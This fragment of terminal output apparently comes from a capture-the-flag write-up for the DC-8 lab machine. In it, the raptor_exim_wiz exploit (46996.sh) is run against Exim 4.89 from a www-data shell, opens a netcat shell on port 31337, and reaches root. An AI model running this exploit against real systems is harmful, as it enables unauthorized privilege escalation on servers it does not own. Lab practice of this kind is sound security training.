 www-data@dc-8:/tmp$ sed -i 's/\r//' 46996.sh
sed -i 's/\r//' 46996.sh
www-data@dc-8:/tmp$ vim 46996.sh
vim 46996.sh
bash: vim: command not found
www-data@dc-8:/tmp$ bash 46996.sh -m netcat
bash 46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sat, 27 Feb 2021 17:00:42 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1lFtak-0002Uy-5d
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
whoami
root